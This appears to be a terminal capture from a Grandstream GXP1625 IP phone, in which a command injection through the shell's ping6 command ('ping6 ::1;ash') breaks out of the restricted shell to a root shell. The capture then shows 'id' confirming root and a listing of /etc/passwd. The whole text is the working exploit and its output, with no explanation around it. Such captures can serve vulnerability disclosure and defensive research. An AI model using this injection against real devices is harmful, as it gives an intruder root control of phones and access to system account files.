 Grandstream GXP1625 Command Shell Copyright 2014
GXP1625> ping6 ::1;ash
::1 is alive!
# pwd
/
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/passwd
root:x:0:0:root:/home/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh